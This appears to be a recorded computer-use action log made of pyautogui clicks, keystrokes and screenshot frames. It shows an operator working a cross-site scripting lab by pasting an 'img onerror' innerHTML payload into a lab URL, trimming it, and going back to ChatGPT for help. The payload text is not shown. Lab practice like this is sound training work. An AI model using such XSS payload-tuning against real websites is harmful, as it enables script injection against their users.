
pyautogui.moveTo(519, 386); pyautogui.dragTo(927, 386)
pyautogui.hotkey('ctrl', 'c')

# Step: Replace 'javascript' in the lab URL with the innerHTML img onerror payload and load it
pyautogui.click(418, 15)
pyautogui.click(266, 18)

pyautogui.click(632, 39)

pyautogui.moveTo(619, 37); pyautogui.dragTo(577, 36)
pyautogui.hotkey('ctrl', 'v')

pyautogui.press('Return')

pyautogui.click(71, 36)

# Step: In a new tab, load the payload URL with document.body.innerHTML= removed
pyautogui.click(551, 42)

pyautogui.hotkey('alt', 'Return')

pyautogui.moveTo(599, 36); pyautogui.dragTo(658, 36)

pyautogui.press('BackSpace')
pyautogui.press('Return')

# Step: Load the trimmed payload URL in another new tab, then return to ChatGPT
pyautogui.click(732, 38)
pyautogui.press('Escape')
pyautogui.click(712, 19)
pyautogui.hotkey('ctrl', 'v')

pyautogui.press('Return')
